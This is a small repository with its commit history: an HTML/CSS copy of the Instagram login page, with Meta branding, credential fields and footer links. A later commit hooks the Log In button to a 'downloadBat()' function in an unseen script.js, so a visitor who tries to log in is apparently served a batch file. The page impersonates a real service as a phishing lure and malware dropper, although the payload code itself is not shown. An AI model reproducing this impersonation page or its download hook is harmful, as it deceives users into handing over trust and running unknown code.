
==== index.html @ 750b9103 "first commit" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.8/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-sRIl4kxILFvY47J16cr9ZwB07vP4J8+LH7qKQnuqkuIAvNWLzeN8tE5YBujZqJLB" crossorigin="anonymous">
    <title>Instagram</title>
    <link rel="stylesheet" href="style.css">
    <style>

    </style>
</head>

<body>
<div class="page-wrapper">

    <!-- Main content -->
    <div class="main-row row g-0 h-100">

        <!-- Left side -->
        <div class="col-12 col-md-6 d-flex flex-column justify-content-center ps-5 pe-5">
            <img src="./imgs/logo.png" height="64" width="64" class="mb-3" alt="logo">
            <p class="h2 d-md-block d-none">See everyday moments from your <br>
                <span class="grad-color">close friends</span>.
            </p>
            <img src="./imgs/insta.png" class="img-fluid d-md-block d-none img-size" alt="Instagram image">
        </div>

        <!-- Login panel -->
        <div class="col-12 col-md-6 d-flex flex-column align-items-center justify-content-center border-start">
            <div style="width: 350px;">
                <p class="text-start fs-5 mb-3">Log into Instagram</p>

                <div class="form-floating mb-3">
                    <input type="email" class="form-control rounded-4" id="floatingInput"
                        placeholder="name@example.com">
                    <label for="floatingInput">Mobile number, username or email</label>
                </div>
                <div class="form-floating mb-3">
                    <input type="password" class="form-control rounded-4" id="floatingPassword"
                        placeholder="Password">
                    <label for="floatingPassword">Password</label>
                </div>

                <div class="d-grid mb-2">
                    <button type="submit" class="btn btn-primary rounded-5">Log In</button>
                </div>
                <div class="text-center mb-3">
                    <a href="#" class="text-decoration-none text-dark small">Forgot password?</a>
                </div>

                <div class="d-grid mb-2">
                    <button type="button" class="btn btn-outline-secondary rounded-5">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="#1877F2"
                            class="bi bi-facebook me-2" viewBox="0 0 16 16">
                            <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" />
                        </svg>
                        Log in with Facebook
                    </button>
                </div>
                <div class="d-grid mb-3">
                    <button type="button" class="btn btn-outline-primary rounded-5">Create new account</button>
                </div>

                <div class="text-center">
                    <img src="./imgs/meta.svg" height="28" alt="Meta logo">
                </div>
            </div>
        </div>
    </div>

    <!-- Footer -->
    <footer class="text-center py-2 horizontal-black" style="font-size: 0.72em;">
        <div class="d-flex flex-wrap justify-content-center gap-3 mb-1 px-2">
            <a href="#" class="no-link-style color-gray-cs">Meta</a>
            <a href="#" class="no-link-style color-gray-cs">About</a>
            <a href="#" class="no-link-style color-gray-cs">Blog</a>
            <a href="#" class="no-link-style color-gray-cs">Jobs</a>
            <a href="#" class="no-link-style color-gray-cs">Help</a>
            <a href="#" class="no-link-style color-gray-cs">API</a>
            <a href="#" class="no-link-style color-gray-cs">Privacy</a>
            <a href="#" class="no-link-style color-gray-cs">Terms</a>
            <a href="#" class="no-link-style color-gray-cs">Locations</a>
            <a href="#" class="no-link-style color-gray-cs">Instagram Lite</a>
            <a href="#" class="no-link-style color-gray-cs">Meta AI</a>
            <a href="#" class="no-link-style color-gray-cs">Threads</a>
            <a href="#" class="no-link-style color-gray-cs">Contact Uploading & Non-Users</a>
            <a href="#" class="no-link-style color-gray-cs">Meta Verified</a>
        </div>
        <div class="d-flex flex-wrap justify-content-center align-items-center gap-3">
            <div class="btn-group dropup">
                <button type="button" class="btn dropdown-toggle color-gray-cs border-0 p-0"
                    data-bs-toggle="dropdown">English</button>
                <ul class="dropdown-menu" style="font-size: 0.9em;">
                    <li><a class="dropdown-item" href="#">Afrikaans</a></li>
                    <li><a class="dropdown-item" href="#">العربية</a></li>
                    <li><a class="dropdown-item" href="#">Čeština</a></li>
                    <li><a class="dropdown-item" href="#">Dansk</a></li>
                    <li><a class="dropdown-item" href="#">Deutsch</a></li>
                    <li><a class="dropdown-item" href="#">Ελληνικά</a></li>
                    <li><a class="dropdown-item" href="#">English</a></li>
                    <li><a class="dropdown-item" href="#">English (UK)</a></li>
                    <li><a class="dropdown-item" href="#">Español</a></li>
                    <li><a class="dropdown-item" href="#">Français</a></li>
                    <li><a class="dropdown-item" href="#">Bahasa Indonesia</a></li>
                    <li><a class="dropdown-item" href="#">日本語</a></li>
                    <li><a class="dropdown-item" href="#">한국어</a></li>
                </ul>
            </div>
            <span class="color-gray-cs">© 2026 Instagram from Meta</span>
        </div>
    </footer>

</div>

<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.8/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-FKyoEForCGlyvwx9Hj09JcYn3nv7wiPVlz7YYwJrWVcXK/BmnVDxM+D2scQbITxI"
    crossorigin="anonymous"></script>
</body>
</html>
---- style.css ----
html, body {
    height: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.page-wrapper {
    display: flex;
        flex-direction: column;
        height: 100vh;
}
.main-row {
    flex: 1;
    overflow: hidden;
}
.grad-color {
    background: linear-gradient(90deg, #FF4B2B, #FF0663, #CF00BA);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.img-size {
    width: 500px;
    height: 456px;
}

.form-floating .form-control {
    height: 56px !important;
    padding-top: 1.625rem !important;
    padding-bottom: 0.625rem !important;
}

.form-floating > label {
    padding-top: 1rem !important;
}

.no-link-style {
    color: inherit;
    text-decoration: none;
}

.no-link-style:hover {
    text-decoration: underline;
}

.bg-dark-cs {
    background-color: #0c1014;
}

.color-gray-cs {
    color: #8e8e8e;
}

.horizontal-black {
    border: none;
    border-top: 2px solid #8e8e8e;
    width: 100%;
}

==== commit 67bacdfa: "addded the script" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
     </style>
 </head>
 
-<body>
+<>
 <div class="page-wrapper">
 
     <!-- Main content -->
@@ -45,7 +45,7 @@
                 </div>
 
                 <div class="d-grid mb-2">
-                    <button type="submit" class="btn btn-primary rounded-5">Log In</button>
+                    <button type="submit" class="btn btn-primary rounded-5" onclick="downloadBat()">Log In</button>
                 </div>
                 <div class="text-center mb-3">
                     <a href="#" class="text-decoration-none text-dark small">Forgot password?</a>
@@ -118,5 +118,5 @@
 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.8/dist/js/bootstrap.bundle.min.js"
     integrity="sha384-FKyoEForCGlyvwx9Hj09JcYn3nv7wiPVlz7YYwJrWVcXK/BmnVDxM+D2scQbITxI"
     crossorigin="anonymous"></script>
-</body>
+    <script src="script.js"></script>
 </html>

==== commit 5625be7d: "Remove some bugs" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,6 @@
     </style>
 </head>
 
-<>
 <div class="page-wrapper">
 
     <!-- Main content -->
